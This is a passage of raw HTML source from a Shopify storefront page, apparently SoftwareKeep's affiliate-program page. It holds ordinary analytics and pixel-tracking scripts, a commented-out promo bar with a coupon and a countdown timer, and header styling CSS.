currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9021259831,storefrontBaseUrl: "https://softwarekeep.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"338231351","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-E191E6HD5Q\\\",\\\"GT-K4C2GLVG\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11894839","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixel"},{"id":"15237175","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Order Status Page Scripts"},{"id":"31293495","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShopper"},{"id":"67174455","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SoftwareKeep","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"saveonitus.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/softwarekeep.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://softwarekeep.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9021259831","storefrontBaseUrl":"https:\/\/softwarekeep.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":86336012343,"requestId":"00cfad36-fd27-4414-aa66-527c4110c0fe-1768865361"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9021259831,
      theme_id: 131271163959,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9021259831,"isMerchantRequest":null,"themeId":131271163959,"themeCityHash":"12440671460025140971","contentLanguage":"en","currency":"USD","eventMetadataId":"ebb44530-7a49-4009-8e92-89f182e2429d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":86336012343,"requestId":"00cfad36-fd27-4414-aa66-527c4110c0fe-1768865361","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//softwarekeep.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://softwarekeep.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9021259831"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="131271163959"
  data-theme-name="Booster-6.1.6"
  data-theme-version="6.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://softwarekeep.com/api/collect"
></script>
</head>
  <body class="page affiliate-program template--page.affiliate-program ">
    <div class="container">
      <!-- <div id="shopify-section-bottom-info-bar" class="shopify-section">
  
  
  
  <style>
    #discount__bottom-info-bar{
      background: #07013a;
      padding: 10px;
    }
  </style>
  <div id="discount__bottom-info-bar" class="layout__stretchBg custom_discount_main
   
  primaryCombo
  colorCombo
  font__size--small info-bar" 
  style=""
  >
    <div class="inherit middle row layout__content">
    
<div class="  
      col-12 col-md middle center 
      
      auto-md
       discounttt"
      
      style="flex-wrap: wrap; line-height: 20px; overflow: hidden; min-height: 20px;"
      >
        
  <div class="bigsale_offer">
    <div class="msg-text">
      Get More for Less! 🎉<a href="https://softwarekeep.com/collections/bestsellers" title="https://softwarekeep.com/collections/bestsellers">  <span style="text-decoration:underline"><strong>Save Up to 50% Off Our Best Sellers</strong></span></a>
      <img src="https://cdn.shopify.com/s/files/1/0086/7932/5753/files/point.gif?v=1731488183" alt="finger-point" width="20" height="24">
    </div>
    <div class="coupon_text_container">
      
      <span class="cod_sale">Code</span>
      <div class="promo-bar-coupon">
        <span id="fbm-text">SAVVY15</span>
        <span id="fbm-copy-btn" class="copy_text"><i class="uil uil-copy"></i></span>
      </div>
      
      
      
        <div class="tw-flex-col">
         <div id="timer" class="selltimers">
           <div class="counttimes">
            <span id="hours" class="main_times">00</span><span class="time-text">HRS</span>
           </div>
            <span class="dot_tim">:</span>
    
          <div class="counttimes">
            <span id="minutes" class="main_times">00</span><span class="time-text">MIN</span>
          </div>
            <span class="dot_tim">:</span>
   
           <div class="counttimes">
            <span id="seconds" class="main_times">00</span><span class="time-text">SEC</span>
           </div>
          </div>
        </div>
      
      
    </div>
  </div>



  <script>
    document.querySelector('#fbm-copy-btn').addEventListener('click', e => {
      var text = document.querySelector('#fbm-text').innerText;
      window.navigator.clipboard.writeText(text).then(x => {
        document.getElementById('fbm-copy-btn').style.display = 'none'
          document.querySelector('#fbm-text').innerHTML = 'Copied <i class="uil uil-check-circle"></i>';
          setTimeout(() => {
              document.querySelector('#fbm-text').innerHTML = text;
              document.getElementById('fbm-copy-btn').style.display = 'block'
          }, 4000);
      });
  });
  </script>



<script>
document.addEventListener('DOMContentLoaded', (event) => {
    const hoursElement = document.getElementById('hours');
    const minutesElement = document.getElementById('minutes');
    const secondsElement = document.getElementById('seconds');
 
    const dealDuration = 12 * 60 * 60; // Duration of the deal in seconds (e.g., 24 hour)
    let dealStartTime = localStorage.getItem('dealStartTime');
    let dealEndTime;
    let timerInterval;
 
    // Format time function
    function formatTime(seconds) {
        const hrs = Math.floor(seconds / 3600);
        const mins = Math.floor((seconds % 3600) / 60);
        const secs = seconds % 60;
        return {
            hrs: hrs.toString().padStart(2, '0'),
            mins: mins.toString().padStart(2, '0'),
            secs: secs.toString().padStart(2, '0')
        };
    }
 
    // Update timer function
    function updateTimer() {
        const now = Date.now();
        const timeRemaining = Math.floor((dealEndTime - now) / 1000);
 
        if (timeRemaining <= 0) {
            clearInterval(timerInterval);
            hoursElement.textContent = "00";
            minutesElement.textContent = "00";
            secondsElement.textContent = "00";
            localStorage.removeItem('dealStartTime');
           // alert("The special deal has ended!");
        } else {
            const formattedTime = formatTime(timeRemaining);
            hoursElement.textContent = formattedTime.hrs;
            minutesElement.textContent = formattedTime.mins;
            secondsElement.textContent = formattedTime.secs;
        }
    }
 
    // Initialize or continue timer
    if (dealStartTime) {
        dealEndTime = parseInt(dealStartTime) + dealDuration * 1000;
        updateTimer(); // Initial call to display the timer immediately
        timerInterval = setInterval(updateTimer, 1000);
    } else {
        const now = Date.now();
        dealEndTime = now + dealDuration * 1000;
        localStorage.setItem('dealStartTime', now);
        updateTimer(); // Initial call to display the timer immediately
        timerInterval = setInterval(updateTimer, 1000);
    }
});
 
</script>

<style>
  div#timer {
    padding: 4px 0;
    display: flex;
    gap: 5px;
    justify-content: space-around;
    max-width: 100%;
    background: unset;
 }
  .counttimes {
    background: #fff;
    border-radius: 5px;
    padding: 3px 6px;
    color: #000;
    display: flex;
    gap: 5px;
    /* flex-direction: column; */
 }
  .time-text{
    text-transform: uppercase;
    font-size: 0.9rem;
  }
  .main_times{
    font-size: 18px;
    color: #000;
    font-weight: 700;
  }
  .bigsale_offer{
    display:flex;
    align-item:center;
    justify-content: center;
    column-gap: 30px;
  }
  .msg-text {
    display: flex;
    align-items: center;
  }
  .cod_sale{
    font-size:15px;
  }
  .coupon_text_container {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
  }
 .tw-flex-col {
    gap: 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-left: 14px;
 }
 .promo-bar-coupon {
    border: 1px solid;
    padding: 7px;
    font-size: 16px;
    letter-spacing: -.03em;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    gap: 10px;
    margin-left: 14px;
 }
.bigsale_offer .exclusion-modal-button {
    font-size: 9px;
    letter-spacing: -.03em;
    font-weight: 400;
    text-decoration: underline;
    background: transparent;
    border: navajowhite;
}
.copy_text{
  cursor: pointer;
}
.bigsale_offer p.coupon_name {
    margin: 0;
}
@media (max-width: 767px) {
  .bigsale_offer {
    gap: 10px;
    flex-direction: column;
   }
  .msg-text {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .msg-text>span {
    display: none;
  }
  .tw-flex-col {
    margin-left: 0px;
  }
 .promo-bar-coupon {
    margin-left: 0px;
  }
 .main_times {
    font-size: 16px;
  }
}
@media (max-width: 375px) {
 .msg-text a, .cod_sale {
   font-size: 12px;
 }
 .promo-bar-coupon {
    font-size: 14px;
 }
</style>




        </div>
    </div>
  </div>
  


<style>
#discount__bottom-info-bar {
  background: linear-gradient(45deg, #3d348b, #3d348b, #9e388b, #df4f79, #df4f79);
  background-size: 400% 400%;
  animation: primaryGradient 5s ease infinite;   
}
.msg-text a {
  display: block;
  margin-left: 5px;
}
.msg-text img {
    width: 20px;
    height: auto;
    display: block;
}  

@keyframes primaryGradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}  
</style>
  

</div> -->
      <div class="container__top-part">
        
        

        <div id="booster__popup--holder" class="booster__popup--holder"></div>

        
          
              <div id="shopify-section-header--inline-search" class="shopify-section"><link href="//softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751" rel="stylesheet" type="text/css" media="all" />




<style>
        
    
    .page__header {
        width: 100%;
        
        background: var(--bodyBackgroundColor);
        --height: 0px;
        --logoWidth: 220px;
        --logoHeight: 0px;
        --accent: #000000;
        --linkColor: #000000;
        --tagColor: #000000;
        --tagText: #ffffff;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #efefef;
        --linkColor: #ffffff;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        left: 50%;
        transform: translateX(-50%) translateY(0);
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        box-shadow: 4px 6px 12px 0px rgba(0, 0, 0, .03);
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px) translateX(-50%);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0) translateX(-50%);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }


@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0.1rem 1.25rem;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 240px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(0, 0, 0, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--accent);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

